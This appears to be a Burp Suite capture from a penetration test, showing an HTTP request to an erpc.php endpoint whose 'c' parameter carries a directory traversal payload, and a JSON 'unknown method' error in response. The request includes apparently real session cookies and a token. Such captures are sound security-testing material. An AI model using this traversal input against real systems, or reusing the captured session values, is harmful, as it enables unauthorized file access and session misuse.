 Request
Pretty Raw Hex
\n
1 POST /be/erpc.php?iid=Slbkojgsr&c=
../../../../../storage/h1-Public%2bFiles/n42-pentest&m=
getMappedTreeNodes&_dc=1670842651258 HTTP/1.1
2 Host:
3 Cookie: JDX_SID=r7t282lu58l4qr067e13hf1dukj1gjbb; JDX_JSID=
3CEAD6385283E788A39D0F97D0E531D0; JDX_WSS_BSID=
9EYL3j4xAOPU7lIQX5QnwMMhcthGrFaI; JDX_SID_Slbkojgsr=
r7t282lu58l4qr067e13hf1dukj1gjbb-Slbkojgsr; JDX_SID_Ulbkojiqs=
r7t282lu58l4qr067e13hf1dukj1gjbb-Ulbkojiqs
4 Content-Length: 61
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 X-Jdx-Token: gMd5Uy4RYwtAommN09GnFJzZgEGV8weY
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
11 Sec-Ch-Ua-Platform: "macOS"
12 Accept: */*
13 Origin:
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
18 Accept-Encoding: gzip, deflate
19 Accept-Language: de-DE,de;q=0.9
20 Connection: close
21
22 g=rgrp3&h=h1&_ni=%7B%22n%22%3A%22n29%22%7D&node=extModel163-1
Search... 0 matches
Ready
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Dec 2022 15:01:55 GMT
3 Server: Apache
4 Strict-Transport-Security: max-age=31536000; includeSubdomains;
5 Last-Modified: Mon, 12 Dec 2022 15:01:55 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Content-Length: 62
12 Connection: close
13 Content-Type: application/json; charset=utf-8; charset=UTF-8
14
15 [
{
"_erpc_err":1,
"_err_desc":[
false,
"R1",
"unknown method",
[
]
]
}
]
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 4
Request Cookies 5
Request Headers 19
Response Headers 12
522 bytes | 10,029 millis